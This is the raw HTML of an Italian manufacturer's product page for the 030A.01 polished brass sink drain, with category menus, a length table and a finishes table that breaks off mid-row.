    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-prodotti-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Prodotti<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Canaline a pavimento in acciaio inox</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia-a-pavimento/">Scarichi doccia a pavimento</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Canaline a pavimento in polipropilene</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia/">Sifoni per piatto doccia</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia-csa/">Sifoni per piatto doccia CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-current-prodotti-ancestor mega-current-menu-parent mega-current-prodotti-parent mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/categorieprodotti/scarico-lavabo-aquaswift-pro/">Scarico lavabo AquaSwift Pro</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in ottone</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in plastica</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-222"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali/">Scarichi lavabo tradizionali</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-liberi-per-lavabo/">Scarichi liberi per Lavabo</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-csa/">Scarichi lavabo CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-isy-siphon/">Sifoni Isy Siphon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-224"><a href="https://www.cgsmixer.com/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame/">Scarichi vasca in ottone/rame</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-polipropilene/">Scarichi vasca in polipropilene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista/">Scarichi vasca a vista</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-abs-csa/">Scarichi vasca in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Scarichi vasca in ottone/rame &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista-csa/">Scarichi vasca a vista &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/cataloghi/" tabindex="0">Download Cataloghi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Azienda<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/azienda/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/produzione/">Produzione</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/certificazioni/" tabindex="0">Certificazioni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contatti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/prodotti/030a-01/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_en" id="mega-menu-item-wpglobus_menu_switch_en"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/prodotti/030a-01/">it</a><a href="https://www.cgsmixer.com/en/prodotti/030a-01/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Cerca un articolo a catalogo"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Trova un modello</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Canaline a pavimento in acciaio inox</option><option value="72">Sifoni Isy Siphon</option><option value="37">Scarichi vasca in ottone/rame Sistema Direct</option><option value="13">Scarichi doccia</option><option value="22">Unika</option><option value="5">Canaline a pavimento in polipropilene</option><option value="73">Scarico lavabo AquaSwift Pro</option><option value="38">Scarichi vasca in ottone/rame Sistema Eccentric</option><option value="23">Scarichi vasca in ottone/rame</option><option value="7">Scarichi lavabo</option><option value="74">QuickFix Plug</option><option value="6">Scarichi doccia a pavimento</option><option value="24">Scarichi vasca in polipropilene</option><option value="9">Scarichi vasca</option><option value="14">Sifoni per piatto doccia</option><option value="25">Scarichi vasca a vista</option><option value="17">Scarichi lavabo con sistema "Skip-Up" in ottone</option><option value="12">Accessori</option><option value="15">Sifoni per piatto doccia CSA</option><option value="26">Scarichi vasca in ABS - CSA</option><option value="35">Scarichi lavabo con sistema “Skip-Up” in acciaio inox</option><option value="27">Scarichi vasca in ottone/rame - CSA</option><option value="42">Accessori</option><option value="18">Scarichi lavabo con sistema "Skip-Up" in plastica</option><option value="28">Scarichi vasca a vista - CSA</option><option value="19">Scarichi lavabo tradizionali</option><option value="20">Scarichi liberi per Lavabo</option><option value="21">Scarichi lavabo CSA</option><option value="36">Sifoni</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filtra</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>





<div id="hosting" class="section wb section-prodotto">
        <div class="container">

          
        <div class="section-title row">
                <div class="col-md-5 box-prodotto-txt">
					<p  class="cgs-breadcrumb wow animated fadeInRight" data-wow-delay="0.2s"><small><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo">Scarichi lavabo /</a><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali ">Scarichi lavabo tradizionali /</a></small></p>
                    <h3 class="wow animated fadeInLeft" data-wow-delay="0.3s">030A.01</h3>
                    <p  class="wow animated fadeInRight" data-wow-delay="0.4s"><p>Scarico 1” lusso lucido, tappo ottone ali plastica con vite antifurto, calotta ottone, asta acciaio</p>
</p>

                    <table class="table table-striped tabella-prodotto wow animated zoomIn" data-wow-delay="0.6s">
                        <thead>
                            <tr>
                            <th scope="col">Modello</th>
                            <th scope="col">Lunghezza <span class="evidenziato">S</span></th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>030A.01</td>
                                <td>
                                    30 - 50 mm                                </td>
                            </tr>
                                                                                                                                                
                        </tbody>
                    </table>

                    
                </div>
       

             <div class="col-md-7 box-prodotto-img">

             <div class="col-mg-8 box-prodotto-immagine wow animated zoomIn" data-wow-delay="0.5s">

                                    <div class="" id="card-img-1">
						
												
                        <img class="imgZoom" alt="test" src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__01-350x350.jpg" ref="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__01.jpg" />
                    </div> 
                  
                                    <div class="card-image card-image-first" id="card-img-2">
                        <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__02-350x350.jpg" title="030A.01" width="350" alt="030A.01">
                    </div> 
                  

                  

            </div>
            
            <div class="col-md-4 box-prodotto-thumb wow animated zoomIn" data-wow-delay="0.7s">

                                               <a href="javascript:void(0);" id="card-thumb-1">
                            <div class="card-image-2 card-image-first-2">
                                <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__01-500x500.jpg" title="030A.01" alt="030A.01">
                            </div>
                            </a>
                    

                                            <a href="javascript:void(0);" id="card-thumb-2">
                        <div class="card-image-2 card-image-first-2">
                            <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__02-500x500.jpg" title="030A.01" alt="030A.01">
                        </div>
                        </a>
                    

                    
            </div>
                  
            </div>

            </div><!-- end title -->
        
        </div><!-- end container -->
        
                
                    
            
</div><!-- end section -->


<div class="section section-prod-dettagli wb greyground">
        <div class="container">
            <div class="row">
                <div class="col-md-12 wo animated zoomIn" data-wow-dely="0.4s" id="prodotto-specifiche">

                <ul class="nav nav-pills">
                        <li class="active"><a data-toggle="pill" href="#prodfiniture"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.07 12.528l-1.68-1.4c.497-2.361.502-3.016 2.035-4.448 1.938-1.811 7.512-6.525 7.512-6.525.129-.108.271-.155.409-.155.342 0 .654.294.654.647 0 .104-.027.214-.088.322 0 0-3.418 6.509-4.846 8.748-1.127 1.771-1.769 1.896-3.996 2.811zm-1.043 1.301l-1.839-1.535c-4.084.043-2.717 4.559-6.696 4.559l-.49-.021c1.048 1.459 2.706 2.168 4.318 2.168 2.551 0 4.988-1.778 4.707-5.171zm3.973-.39v8.561h-16v-12h9.582c.154-.754.296-1.396.517-2h-12.099v16h20v-12.176c-.641.772-1.272 1.24-2 1.615z"/></svg> Finiture</a></li>
                        <li><a data-toggle="pill" href="#prodimballo"><svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M23 6.066v12.065l-11.001 5.869-11-5.869v-12.131l11-6 11.001 6.066zm-21.001 11.465l9.5 5.069v-10.57l-9.5-4.946v10.447zm20.001-10.388l-9.501 4.889v10.568l9.501-5.069v-10.388zm-5.52 1.716l-9.534-4.964-4.349 2.373 9.404 4.896 4.479-2.305zm-8.476-5.541l9.565 4.98 3.832-1.972-9.405-5.185-3.992 2.177z"/></svg> Imballo</a></li>
                        <li><a data-toggle="pill" href="#proddownload"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><path d="M12 21l-8-9h6v-12h4v12h6l-8 9zm9-1v2h-18v-2h-2v4h22v-4h-2z"/></svg> Scheda tecnica e Istruzioni di montaggio</a></li>
                    </ul>

                    <div class="tab-content">
                  
                    <div id="prodfiniture" class="tab-pane fade in active" style="overflow-x: auto">

                        <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Cod</th>
                            <th scope="col"></th>
                            <th scope="col">Cromo</th>
                            <th scope="col">Colore</th>
                            <th scope="col">Galvanico</th>
                            <th scope="col">Oro</th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>030A.01</td>
                                <td>
                                30 - 50 mm                                </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura11"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                             <a href="javascript:void(0);" id="finitura12"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura13"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
